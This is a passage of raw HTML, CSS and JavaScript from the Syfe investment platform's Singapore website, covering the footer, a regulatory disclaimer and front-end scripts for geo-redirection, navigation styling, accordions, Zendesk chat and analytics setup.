    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.four-liner {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  
[mweb-break~="no"] > br{
    display: block;
}
@media screen and (max-width: 767px) {
  .tooltip .tooltip-content {
    display: none !important;
}
.tooltip.add .tooltip-content {
    display: block !important;
}
  
  .percentage-wrapper--next-line {
    .price-pr {
      display: contents;
    }
  }
}
  
.section-hello-bar__movement--mobile::-webkit-scrollbar {
  display: none;
}
  
a.section_pagination-link.tab-bar__link--mobile:last-child {
  margin-right: 1.5rem;
}

.cta-bg-image__bg.cta-bg-image__cut-bg {
    left: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
}
.cta-bg-image__bg.cta-bg-image__cut-bg--right {
    right: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
}
</style>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->






<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://www.syfe.com",
      "sameAs": ["https://www.facebook.com/SyfeSG/", "https://www.linkedin.com/company/syfe", "https://twitter.com/SyfeSG"],
      "@id": "https://www.syfe.com/#organization",
      "name": "Syfe",
      "logo": "https://assets-global.website-files.com/64d3542964db4e6ae6de7d1d/65323b9dcaf2102b4af31813_syfe-logo.webp"
  }
</script>
<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "@id": "https://www.syfe.com/#website",
      "url": "https://www.syfe.com",
      "name": "Syfe"
  }
</script>

<script defer="" src="https://www.syfe.com/onelink-smart-script-v2.0.0.js"></script>
</head><body><div class="footer"><div class="footer-container"><div class="footer-left-block"><a class="footer-brand w-inline-block" href="https://www.syfe.com/"><img alt="" class="footer__logo" height="48" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323b9dcaf2102b4af31813_syfe-logo.webp" width="144"/></a><div class="footer-country-lang"><a class="country w-inline-block" href="https://www.syfe.com/"><div class="singapore">Singapore</div></a><img alt="" class="vectors-wrapper-13" height="13" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d55_separator.svg" width="1"/><a class="country w-inline-block" href="https://www.syfe.com/en-hk?rp=ls"><div class="hongkong">HONG KONG</div></a><img alt="" class="vectors-wrapper-13" height="13" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d55_separator.svg" width="1"/><a class="country w-inline-block" href="https://www.syfe.com/au?rp=ls"><div class="australia">AUSTRALIA</div></a></div><div class="footer-apps"><a class="app-link w-inline-block" href="https://play.google.com/store/apps/details?id=com.syfe&amp;hl=en_SG&amp;gl=SG&amp;pli=1" target="_blank"><img alt="" class="vectors-wrapper-14" height="40" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d56_google-play.svg" width="133.3333282470703"/></a><a class="app-link w-inline-block" href="https://apps.apple.com/sg/app/syfe/id1497156434" target="_blank"><img alt="" class="vectors-wrapper-15" height="40" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d54_app-store.svg" width="120"/></a></div><div class="footer-social"><div class="footer-social-wrap"><a class="social-link w-inline-block" href="https://www.instagram.com/SyfeSG/" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d51_IG.webp" width="32"/></a><a class="social-link w-inline-block" href="https://www.facebook.com/SyfeSG/" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d59_FB.webp" width="32"/></a><a class="social-link w-inline-block" href="https://twitter.com/i/flow/login?redirect_after_login=%2FSyfeSG%2F" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d5b_TW.webp" width="32"/></a><a class="social-link w-inline-block" href="https://www.linkedin.com/company/syfe/mycompany/" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d57_LI.webp" width="32"/></a><a class="social-link wp-link w-inline-block" href="https://api.whatsapp.com/send?phone=6531381215&amp;amp;text=Hi%2c%20Got%20your%20reference%20from%20your%20Website.%20I%20want%20to%20learn%20more%20about%20digital%20visiting%20card%20and%20make%20one%20for%20me.&amp;amp;source=&amp;amp;data=&amp;amp;app_absent=" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/651fe533f7112a38f36d5885_whatsapp%201.svg" width="32"/></a></div></div><div class="footer-disclaimer"><div class="disclaimer-text">Syfe Pte. Ltd. (“Syfe”), which is regulated by the Monetary Authority of Singapore and holds Capital Markets Services Licence No. CMS100837, operates this website. This website may advertise Syfe products and services. This advertisement has not been reviewed by the Monetary Authority of Singapore.</div><div class="disclaimer-text">Please see our full disclaimers and disclosures <a class="link" href="https://www.syfe.com/static/docs/Consolidated_disclaimers_and_disclosures.pdf" target="_blank"><span>here</span></a>.</div></div></div><div class="footer-right-block"><div class="footer-top"><div class="footer-top-left"><div class="footer-links-col"><div class="footer-heading">INVEST</div></div><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/managed-portfolio"><div class="footer-heading-dark">MANAGED PORTFOLIOS</div></a><div class="footer-top-left-row"><div class="top-left-row-col"><div class="footer-sub-heading">Core</div><div class="footer-links-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/core/equity100"><div class="footer-link-text">Core Equity100</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/core/core-growth"><div class="footer-link-text">Core Growth</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/core/core-balanced"><div class="footer-link-text">Core Balanced</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/core/core-defensive"><div class="footer-link-text">Core Defensive</div></a></div></div><div class="top-left-row-col"><div class="footer-sub-heading">specialised</div><a class="footer-link w-inline-block" href="https://www.syfe.com/protected-portfolios"><div class="footer-link-text">Protected Portfolios<br/></div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/select-themes"><div class="footer-link-text">Thematic Portfolios</div></a></div></div><div class="footer-top-left-row"><div class="top-left-row-col"><div class="footer-sub-heading">Passive Income</div><div class="footer-links-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/income-plus"><div class="footer-link-text">Income+</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/reit-plus"><div class="footer-link-text">REIT+</div></a></div></div><div class="top-left-row-col"><div class="footer-sub-heading">build your own</div><a class="footer-link w-inline-block" href="https://www.syfe.com/select-custom"><div class="footer-link-text">Custom</div></a></div></div></div><div class="footer-top-right"><div class="footer-top-wrap"><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/brokerage"><div class="footer-heading-dark">BROKERAGE</div></a><div class="footer-link-col"><a class="footer-link w-inline-block" href="https://www.syfe.com/brokerage/ucits"><div class="footer-link-text">UCITS ETFs</div></a></div></div><div class="footer-top-wrap"><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/cash-management"><div class="footer-heading-dark">CASH MANAGEMENT</div></a><div class="top-riight-wrap"><div class="footer-link-col"><a class="footer-link w-inline-block" href="https://www.syfe.com/cash-management/cash-plus-flexi"><div class="footer-link-text">Cash+ Flexi</div></a></div><div class="footer-link-col"><a class="footer-link w-inline-block" href="https://www.syfe.com/wip-pages/cash-plus-guaranteed-leacy"></a></div></div></div><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/srs"><div class="footer-heading-dark">SRS</div></a><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/private-wealth"><div class="footer-heading-dark">PRIVATE WEALTH</div></a><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/syfe-for-business"><div class="footer-heading-dark">SYFE FOR BUSINESS</div></a></div></div><div class="footer-bottom"><div class="footer-links-col"><div class="footer-heading">ABOUT</div><div class="footer-links-col-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/about-us"><div class="footer-link-text">About Us</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/investment-strategy"><div class="footer-link-text">Investment Strategy</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/pricing"><div class="footer-link-text">Pricing</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/security"><div class="footer-link-text">Security</div></a></div></div><div class="footer-links-col"><div class="footer-heading">learn</div><div class="footer-links-col-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/magazine/"><div class="footer-link-text">Syfe Magazine</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/magazine/syfe-e-books/"><div class="footer-link-text">E-books</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/financial-calculators"><div class="footer-link-text">Tools</div></a></div></div><div class="footer-links-col"><div class="footer-heading">SUPPORT</div><div class="footer-social"><a class="footer-link w-inline-block" href="https://www.syfe.com/faq"><div class="footer-link-text">FAQs</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/contact-us"><div class="footer-link-text">Contact Us</div></a></div></div><div class="footer-links-col"><div class="footer-heading">MORE</div><div class="footer-social"><a class="footer-link w-inline-block" href="https://www.syfe.com/legal"><div class="footer-link-text">Legal</div></a><a class="footer-link hide-career w-inline-block" href="https://www.syfe.com/careers"><div class="footer-link-text">Careers</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/financial-advisors"><div class="footer-link-text">Consult Us</div></a></div></div></div></div></div><div class="modal-overlay" id="geo-redirection-overlay"><div class="modal"><div class="div-block-108"><div><h1 class="heading-9" id="geo-modal-heading">Go to Syfe Hong Kong</h1></div><img alt="" class="geo-continue" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c0_menu.svg"/></div><p class="paragraph-37">You are accessing the website for Singapore, would you like to continue on this website?</p><div class="div-block-109"><div class="geo-continue"><a class="text-btn-wide w-inline-block" href="https://www.syfe.com/#"><div>Continue to Syfe Singapore</div></a></div><div class="div-block-111" id="geo-navigate"><a class="primary-button full-width align-center ls-logged w-button" href="https://www.syfe.com/#" logged-in-cta="" logged-in-link="">Go to Syfe Hong Kong</a></div></div></div><div class="code-embed w-embed w-script"></div></div></div><script crossorigin="anonymous" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=64d3542964db4e6ae6de7d1d" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.0e6f2ffd2694aa48.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.16049ecf1251028a.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.a15eecd1.c1be1e31a0f3dcfd.js" type="text/javascript"></script>











<!-- Start of Datadog script -->
<script defer="" src="https://www.datadoghq-browser-agent.com/datadog-rum.js" type="text/javascript"></script>




<script>(function() {
!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);

  if (window.location.host === 'www.syfe.com') {
	// only enabled in production
    Sentry.init({
      dsn: 'https://d0412411061642b0b440187091f15bf9@o216759.ingest.us.sentry.io/1358243',
      environment: 'webflow',
      integrations: [
           Sentry.browserTracingIntegration(),
           Sentry.replayIntegration(),
      ],
      tracesSampleRate: 0.2,
    });
  }


  var PLATFORM_URL = "";
  var DOMAIN='https://api.syfe.com';
  var BASEAPI_URL=DOMAIN;
  var GTM_ID='GTM-PK3J8HX';
  var BASE_URL='https://www.syfe.com/';
  var ONELINK_DOWNLOAD_APP_URL_EN_SG= 'https://syfe-referral-staging.onelink.me/8gpX';
  var DATADOG_APPLICATION_ID = '62056480-273a-4b69-80ca-b6be526a67b8';
  var DATADOG_CLIENT_TOKEN = 'pubfd5b315a4c963adc257839b8b99785ff';
  var ENVIRONMENT_NAME = 'staging';
  
  // override here for prod
  if(location.hostname === "www.syfe.com") {
    BASE_URL = "https://www.syfe.com/";
    ENVIRONMENT_NAME = 'production';
  }
  
  const LOCALES = {
    enSG: 'en-sg',
    enHK: 'en-hk',
    zhHK: 'zh-hk',
    enAU: 'en-au'
  };
  
  let locale = LOCALES.enSG;


(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', GTM_ID);

const convertUTCDateToLocalDate = (date) => {
  let newDate = new Date(date);
  newDate.setMinutes(newDate.getMinutes() - newDate.getTimezoneOffset());
  return newDate;
};

const isLoggedIn = () => {
  const validTill = localStorage.getItem('validTill') || null;
  
  const convertedValidTill = convertUTCDateToLocalDate(validTill);
  const currentDate = new Date();
  
  if (convertedValidTill > currentDate) 
    return true;
  return false;
};


const el = document.querySelector('#geo-redirection-overlay');
const heading = document.querySelector('#geo-modal-heading');
const continueCTAs = document.querySelectorAll('.geo-continue');
const navigateCTA = document.querySelector('#geo-navigate');
const SESSION_KEY = 'geo-redirection-disabled';

const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
//const isAustraliaTZ = timezone.startsWith('Australia');
const isHongKongTZ = ['Asia/Hong_Kong', 'Hongkong'].includes(timezone);
const isAustraliaTZ = false; // Temporarily disable HK popup

const detectMob = () => {
    const toMatch = [
        /Android/i,
        /webOS/i,
        /iPhone/i,
        /iPad/i,
        /iPod/i,
        /BlackBerry/i,
        /Windows Phone/i
    ];
    
    return toMatch.some((toMatchItem) => {
        return navigator.userAgent.match(toMatchItem);
    });
}

const detectRegion = () => {
  if (isAustraliaTZ || isHongKongTZ) {
  	const sessionValue = sessionStorage.getItem(SESSION_KEY);
    
    if (!sessionValue) {
			const geo = isAustraliaTZ ? 'Australia' : 'Hong Kong';
			if (detectMob()) {
      	heading.innerHTML = 'Go to<br/>Syfe ' + geo;
     	} else {
      	heading.innerHTML = 'Go to Syfe ' + geo;
      }
      
			navigateCTA.firstChild.textContent = 'Go to Syfe ' + geo;
	
			document.body.style.overflow = 'hidden';
      el.style.display = 'flex';
    }
  }
}

const disableGeoRedirectionForCurrentSession = () => {
  sessionStorage.setItem(SESSION_KEY, 'true');
  document.body.style.overflow = 'auto';
  el.style.display = 'none';
}

const navigateToGeo = () => {
	if (isAustraliaTZ) {
  	window.open('https://syfe.com/au', '_self');
  }
  if (isHongKongTZ) {
		window.open('https://syfe.com/en-hk', '_self');
  }
}

continueCTAs.forEach(cta => cta.addEventListener('click', disableGeoRedirectionForCurrentSession));

navigateCTA.addEventListener('click', navigateToGeo);

detectRegion();


  $('#custom-button-1').on('click', function (evt) {
    $('#target-tab-link-1').triggerHandler('click');
  });


  $('#custom-button-2').on('click', function (evt) {
    $('#target-tab-link-2').triggerHandler('click');
  });


  // Navbar animation
  const navbar = document.getElementById("navbar");
  const logoWhite = document.getElementById("logo-white");
  const logoDark = document.getElementById("logo-dark");
  const loginBtn = document.getElementById("login-btn");


  // navbar mobile
  const navbarMb = document.getElementById("navbar-mb");
  const logoWhiteMb = document.getElementById("logo-white-mb");
  const logoDarkMb = document.getElementById("logo-dark-mb");
  const menuWhiteMb = document.getElementById("menu-white-mb");
  const menuDarkMb = document.getElementById("menu-dark-mb");

  let prevScrollPos = window.pageYOffset;

  function onScrollNav() {
    if (navbar) {
      const currentScrollPos = window.pageYOffset;
      const isHome = window.location.pathname === '/';

      if (currentScrollPos > window.innerHeight * 0.02) {
        navbar.style.backgroundColor = "#FDFCF8";
        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        // mobile
        navbarMb.style.backgroundColor = "#FDFCF8";
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        logoWhite.style.display = "none";
        logoDark.style.display = "block";
        // mobile navbar
        logoWhiteMb.style.display = "none";
        logoDarkMb.style.display = "block";
        menuWhiteMb.style.display = "none";
        menuDarkMb.style.display = "block";
        // Ghost Btn
        if (loginBtn) {
          loginBtn.style.border = '1px solid #2F51C9';
          loginBtn.style.color = '#2F51C9';
        }
        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#263159";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#263159";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#263159");
            });
          });}
      } else {
        if (isHome) {
            // B01
        	navbar.style.backgroundColor = "#263159";
          	navbarMb.style.backgroundColor = "#263159";
        } else {
        	navbar.style.backgroundColor = "transparent";
          	navbarMb.style.backgroundColor = "transparent";
        }

        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        // mobile menu
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        logoWhite.style.display = "block";
        logoDark.style.display = "none";
        // mobile navbar
        logoWhiteMb.style.display = "block";
        logoDarkMb.style.display = "none";
        menuWhiteMb.style.display = "block";
        menuDarkMb.style.display = "none";
        // Ghost Btn Transparent
        if (loginBtn) {
          loginBtn.style.border = '1px solid #F7F8FC';
          loginBtn.style.color = '#F7F8FC';
        }

        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#F7F8FC";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#F7F8FC";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#F7F8FC");
            });
          });
        }
      }

      prevScrollPos = currentScrollPos;
    }
  };

  document.addEventListener('scroll', onScrollNav);
  document.addEventListener('DOMContentLoaded', onScrollNav);

  // language switcher
  function stripLocale(pathname) {
    const locales = ['en-hk', 'hk', 'au'];
    const parts = pathname.split('/').filter(Boolean); // Split and remove empty parts
    const firstPart = parts[0]; 

    if (locales.includes(firstPart)) {
      parts.shift(); // Remove the locale from the beginning
    }

    return '/' + parts.join('/');
  }

  const updateLocaleSwitcher = () => {
    const currentLocale = locale; $(`[data-switch-locale=''] .switcher-lang-text`).css('color', 'var(--syfe23-primary--b01)'); $(`[data-switch-locale=''] .switcher-selected`).css('display', 'flex'); $(`[data-switch-locale]`).each(function() { const currL = $(this).attr('data-switch-locale'); const location = stripLocale(window.location.pathname); if(currL === 'en-hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine'); else if(currL === 'hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine/zh-hant'); else if(currL === 'au') $(this).attr('href', 'https://www.syfe.com/au/learn'); else $(this).attr('href', 'https://www.syfe.com/magazine'); });
  }
  
  const removeRsParam = () => {
    const url = new URL(window.location.href);

    if (url.searchParams.get("rs") === "lp") {
      url.searchParams.delete("rs");

      // Update the URL without reloading the page
      window.history.replaceState(null, "", url);
    }
  }

  $(document).ready(function() {
    updateLocaleSwitcher();
    removeRsParam();
  });



  var toggleElements = document.querySelectorAll('.w-dropdown-toggle');
  var iconWraps = document.querySelectorAll('.menu-dropdown-icon-wrap');

  document.addEventListener('click', function() {
    resetIconStates();
  });

  const toggleEls = $(".w-dropdown-toggle");

  $(toggleEls).click(function (event){
    event.stopPropagation(); 
    const isExpandent = $(this).attr('aria-expanded') === 'true';

    if(isExpandent){
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').show();
    }else {
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').show();  
    }
  })

  function resetIconStates() {
    iconWraps.forEach(function(iconWrap) {
      var plusIcon = iconWrap.querySelector('.plus');
      var minusIcon = iconWrap.querySelector('.minus');
      plusIcon.style.display = 'block';
      minusIcon.style.display = 'none';
    });
  }


  // $('.w-nav').on('click',function () {
  //   $('.body-2').toggleClass('menu-open');
  // });


  $(function () {

    // $(".faq-accordion-content:not(:first-of-type)").css("display", "none");
    // $(".faq-js-accordion-title:first-of-type").addClass("open");
    $(".faq-block:not(:first-of-type) > .faq-accordion-content").css("display", "none");
    $(".faq-block:first-of-type > .faq-js-accordion-title").addClass("open");

    $(".faq-js-accordion-title").click(function () {
      $(".open").not(this).removeClass("open").next().slideUp(300);
      $(this).toggleClass("open").next().slideToggle(300);
    });
  });



  /*$(window).scroll(function () {
    var navHeight = $('#navbar').height();
    var sticky = $('#navbar');
    if ($(window).scrollTop() > 300) {
      sticky.addClass("sticky")
      $('#dashboard-page').css('padding-top', navHeight + "px");
    } else {
      sticky.removeClass("sticky");
      $('#dashboard-page').css('padding-top', 0);
    }
  });*/


  $(document).on('click','.is-popup', function(){
    $('.body-2').addClass('show-modal');
  });
  $(document).on('click','.popup-close', function(){
    $('.body-2').removeClass('show-modal');
  }); 

  $(document).on('click','.popup-overlay', function(){
    $('.body-2').removeClass('show-modal');
  }); 


  window.onload = function () {   
    const urlParams = new URLSearchParams(window.location.search);    
    const tab = urlParams.get('tab');   
    if (tab) {
      const tabButton = document.getElementById(tab)
      tabButton.click();    
    }
  }


  $(document).ready(function () {
    const viewMore = $(".btn-view-more").on('click', viewMoreTableScrollers);
  });

  function viewMoreTableScrollers() {
    $(this).hide();

    const floatingTable = $(this).siblings(".table-more-right");
    floatingTable.animate({
      scrollLeft: floatingTable.prop("scrollWidth")
    }, 300);
  }


  // accordion code
  /* because of the way sticky behaves when a parent has overflow hidden, the table header jumps when we toggle slider, to fix that, setting table header top to 0 when slider toggle is process, and setting it back when toggle completed - SJ */
  $(document).ready(function () {
    $(".accordion-header").click(function () {

      var target = $(this).parent().children(".accordion-body");
      const tableHeader = target[0].getElementsByClassName('table-header');

      // remove sticky
      if (tableHeader.length > 0) {
        const targetHeaderStyle = tableHeader[0].style;
        targetHeaderStyle.top = 0;
      }
      $(target).slideToggle(function (){
        // remove sticky
        if (tableHeader.length > 0) {
          const targetHeaderStyle = tableHeader[0].style;
          targetHeaderStyle.top = '';
        }
      });

      $(this).parent().toggleClass("accordian-active");

    });
  });

  //$(document).on('click','.tab-container .accordion-header', function(){
  //  $(this).toggleClass("active-header");
  //});


  const activateZendeskChat = () => {
    // window.zE.activate();
    window.zE('messenger', 'open');
  };

  const loadZendeskScript = locale => {
    const zdScript = document.createElement('script');
    zdScript.setAttribute('id', 'ze-snippet');

    zdScript.setAttribute(
      'src',
      'https://static.zdassets.com/ekr/snippet.js?key=3c9f72fa-764d-4d39-84e8-3a2ffa4616f6'
    );
    document.body && document.body.appendChild(zdScript);
    setTimeout(() => {
      // window.zE && window.zE('webWidget', 'hide');
      //window.zE && window.zE('webWidget', 'setLocale', 'en-sg');
      window.zE && window.zE('messenger:set', 'locale', 'en-sg');
      window.zE && window.zE('messenger:set', 'zIndex', 9999999);
    }, 3000);
    //         window.zESettings = {
    //             webWidget: {
    //                 chat: {
    //                     prechatForm: {
    //                         greeting: {
    //                             '*': `Hello, welcome to Syfe.

    // How can we help you today? Please provide your email so that we may reach out to you in case the chat gets disconnected.

    // ==============================

    // Our Operating Hours are:

    // Syfe Wealth: 9am to 6pm, Mondays to Fridays, excluding Public Holidays.

    // Syfe Trade: 9am to 12am, Mondays to Fridays, excluding Public Holidays.

    // Should you reach us outside of our operating hours, please leave a message and we'll get back to you soon.
    // `
    //                         }
    //                     },
    //                     departments: {
    //                         enabled: ['Syfe Trade ', 'Syfe Wealth ']
    //                     },
    //                     connectOnPageLoad: false
    //                 }
    //             }
    //         };
  }

  const zendeskActivateChat = locale => {
    activateZendeskChat();
  };

  const initZendesk = () => {
    loadZendeskScript();
    window.zendeskActivateChat = zendeskActivateChat;

    const zendeskIcon = document.getElementsByClassName('zendesk__floating-icon');
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.opacity = 1;
      zendeskIcon[0].addEventListener("click", zendeskActivateChat);
    }

    const zendeskStartChat = document.getElementById('contact-us-start-chat')
    if (zendeskStartChat) {
      zendeskStartChat.addEventListener("click", zendeskActivateChat);
    }
  }

  $(document).ready(setTimeout(() => {
    initZendesk();
  }, 3000));



  try {
    if (ENVIRONMENT_NAME === 'production') {
      window.DD_RUM &&
        window.DD_RUM.init({
        applicationId: DATADOG_APPLICATION_ID,
        clientToken: DATADOG_CLIENT_TOKEN,
        site: 'datadoghq.eu',
        env: ENVIRONMENT_NAME,
        version: '1.0.0',
        service: 'www',
        sampleRate: 10
      });
    }
  } catch (e) {
    console.log(e);
  }


  var accordion = (function(){

    var $accordion = $('.add-ons_js-accordion');
    var $accordion_header = $accordion.find('.add-ons_js-accordion-header');
    var $accordion_item = $('.add-ons_js-accordion-item');

    // default settings 
    var settings = {
      // animation speed
      speed: 100,

      // close all other accordion items if true
      oneOpen: false,
    };

    return {
      // pass configurable object literal
      init: function($settings) {
        $accordion_header.on('click', function() {
          accordion.toggle($(this));
        });

        $.extend(settings, $settings); 

        // ensure only one accordion is active if oneOpen is true
        if(settings.oneOpen && $('.add-ons_js-accordion-item.active').length > 1) {
          $('.add-ons_js-accordion-item.active:not(:first)').removeClass('active');
          $('.add-ons_js-accordion').each(function () {
            $(this).find('.add-ons_js-accordion-item').first().addClass('active')
          })
        }

        // reveal the active accordion bodies
        $('.add-ons_js-accordion-item.active').find('> .add-ons_js-accordion-body').show();
      },
      toggle: function($this) {

        if(settings.oneOpen && $this[0] != $this.closest('.add-ons_js-accordion').find('> .add-ons_js-accordion-item.active > .add-ons_js-accordion-header')[0]) {
          $this.closest('.add-ons_js-accordion')
            .find('> .add-ons_js-accordion-item') 
            .removeClass('active')
            .find('.add-ons_js-accordion-body')            
            .slideUp() 
        }   

        // show/hide the clicked accordion item
        $this.closest('.add-ons_js-accordion-item').toggleClass('active');
        $this.next().stop().slideToggle(settings.speed);
      }
    }
  })();

  $(document).ready(function(){
    accordion.init({ speed: 400, oneOpen: true });
  });

  /** <============================== Logged In CTA ==============================> */

  function updateCTAOnAuth() {
    $('.ls-logged').each(function() {
      var $element = $(this);

      if (isLoggedIn()) {
        // User is logged in, check and update elements
        var ctaValue = $element.attr('logged-in-cta');
        var linkValue = $element.attr('logged-in-link');

        if (ctaValue) {
          $element.html(ctaValue);
        }
        if (linkValue) {
          $element.attr('href', linkValue);
        }
      } else {
        // User is not logged in, use the original attributes
        $element.html($element.attr('original-cta')); 
        $element.attr('href', $element.attr('original-link'));

      }
    });
  }

  $(window).on('storage', function(e) {
    // When localStorage changes, update the elements
    updateCTAOnAuth();
  });

  $(document).ready(function(){
    $('.ls-logged').each(function() {
      var $element = $(this);
      var originalCTAValue = $element.html();
      var originalLinkValue = $element.attr('href');

      $element.attr('original-cta', originalCTAValue);
      $element.attr('original-link', originalLinkValue);

    });

    updateCTAOnAuth();

  });




  $(".tooltip").on('click', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = "none";
    }
    $(this).addClass("add");  // adding active class
  });

  $(document).on('click','.tul-close', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = '';
    }
    $('.tooltip').removeClass('add');
  });  


  // Function to get all URL parameters as an object
  function getUrlParameters() {
    var params = {};
    window.location.search.substring(1).split('&').forEach(function(pair) {
      var parts = pair.split('=');
      if (parts[0] && parts[1]) {
        params[decodeURIComponent(parts[0])] = decodeURIComponent(parts[1]);
      }
    });
    return params;
  }

  // Function to filter and retain only whitelisted parameters
  function getWhitelistedParameters(params, whitelist) {
    return Object.keys(params).filter(function(key) {
      return whitelist.some(function(allowedKey) {
        return key === allowedKey || key.startsWith(allowedKey);
      });
    }).map(function(key) {
      return key + '=' + params[key];
    }).join('&');
  }

  // Function to append the retained parameters to all internal links
  function appendParametersToLinks(retainedParams) {
    if (retainedParams) {
      document.querySelectorAll('a').forEach(function(link) {
        var href = link.getAttribute('href');
        if (href && !href.includes('#') && !href.includes(retainedParams)) {
          link.setAttribute('href', href + (href.includes('?') ? '&' : '?') + retainedParams);
        }
      });
    }
  } 

  // Main function to execute the parameter retention logic
  function retainUrlParameters() {
    if(window.location.pathname.includes('/brokerage')){
      const url = new URL(window.location.href);
      url.searchParams.set('source', 'brokerage');
      window.history.replaceState({}, '', url);
    }

    // Define your whitelist of parameters
    var whitelist = ['utm_', 'source', 'promoType', 'promoCode'];
    var params = getUrlParameters();
    var retainedParams = getWhitelistedParameters(params, whitelist);
    appendParametersToLinks(retainedParams);
  }

  // Execute the function on page load
  retainUrlParameters();


})();</script></body></html>    </div>


<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>
    const geography = 'sg';
    const isHK = geography === 'hk';
    let columnCount = 5;
    if (isHK) {
        $("#marketing-signup-submit").prop("disabled", true);
        jQuery(".theme-portfolios-container").addClass("theme-portfolios-container-two-column");
        columnCount = 4;
    }
    $("#marketing-communication").click(function() {
        if ($("#marketing-signup-submit").is(":disabled")) {
